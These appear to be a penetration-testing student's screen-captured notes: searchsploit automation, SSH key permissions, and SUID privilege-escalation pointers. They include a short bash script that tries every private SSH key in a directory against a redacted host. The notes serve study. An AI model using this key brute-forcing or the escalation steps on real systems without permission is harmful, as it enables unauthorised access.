 Applications Places Leafpad Wed 12:32 1
*video notes11-12
File Edit Search Options Help
Video Notes:
Tips:
1. nmap -oX ==> searchsploit --nmap file : Automate searching for exploits based on nmap results.
2. apt-get install rename => rename 's/\-//' => rename files in place using sed syntax.
3. Understanding permissions for keys. Remember ssh keys need 600 or less.
4. Reading and understanding at least the basics of a exploit before running in the event you need to modify it.
- Example
python code: <--
while (not self.TheEnd.GetEnd()) and (not self.QueueDir.empty()):
key = self.QueueDir.get()
cmd = 'ssh -l ' + self.user
cmd = cmd + ' -p ' + self.port
cmd = cmd + ' -o PasswordAuthentication=no'
cmd = cmd + ' -i ' + self.dir + '/' + key
cmd = cmd + ' ' + self.host + ' exit; echo $?'
Re-worte with a simple ssh script
#!/bin/bash
echo "Hold on this will take a while"
cd dsa/redacted
ls | grep -v ".pub" > keys
for i in $(cat keys); do rename 's/\-//' $i; done
> keys
ls | grep -v ".pub" > keys
for i in $(cat keys); do echo "Testing key: $i " && ssh -i $i redacted@10.x.x.x -o PasswordAuthentication=no; done
5. SUID priv esc. Many articles on this, but many talk on standard applications and not on custom applications. Check this article to drive
smplicty of this technique home: https://reverseengineering.stackexchange.com/questions/17576/how-to-exploit-an-suid-root-application
6. apt-get install ltrace and strace
Allows you to see into binaries